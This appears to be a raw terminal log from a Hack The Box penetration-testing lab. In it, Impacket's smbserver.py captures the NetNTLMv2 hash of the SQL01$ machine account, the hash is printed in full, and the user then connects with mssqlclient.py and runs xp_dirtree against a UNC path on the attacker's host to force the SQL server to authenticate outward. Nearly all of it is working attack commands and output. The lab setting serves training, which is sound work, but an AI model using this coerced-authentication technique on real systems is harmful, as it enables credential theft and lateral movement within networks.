 self.__server.serve_forever()
[15/70]
File "/usr/lib/python3.9/socketserver.py", line 232, in serve_forever
ready = selector.select(poll_interval)
File "/usr/lib/python3.9/selectors.py", line 416, in select
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌─[✗]─[htb-student@skills-par01]─[~]
└──╼ $sudo smbserver.py -smb2support share $(pwd)
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
^[[C[*] Incoming connection (172.16.7.60,49723)
[*] AUTHENTICATE_MESSAGE (INLANEFREIGHT\SQL01$,SQL01)
[*] User SQL01\SQL01$ authenticated successfully
[*] SQL01$::INLANEFREIGHT:aaaaaaaaaaaaaaaa:d2ee48c1bc69de94c0f077780119eedc:010100000000000080baffefd80adc01f8c8b5f7877199
5c000000000100100075007400760048007900​6a006100450003001000750074007600480079006a0061004500020010006b004c004500430073006200
45004a00040010006b004c004500430073006200450​04a000700080080baffefd80adc010600040002000000080030003000000000000000000000000000
3000005ad78900f71fe8ad2edc38146bf6a47b8a1981e94a5705ebfd9bdfe31d04f0f00a001000000000000000000000000000000000000900220063​00
6900660073002f003100370032002e00310036002e0037002e003200340030000000000000000000
┌─[htb-student@skills-par01]─[~]
[333/333]
└──╼ $mssqlclient.py AB920@172.16.7.60  -windows-auth
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> EXEC master..xp_dirtree '\\172.16.7.240\share\'
subdirectory
depth
.config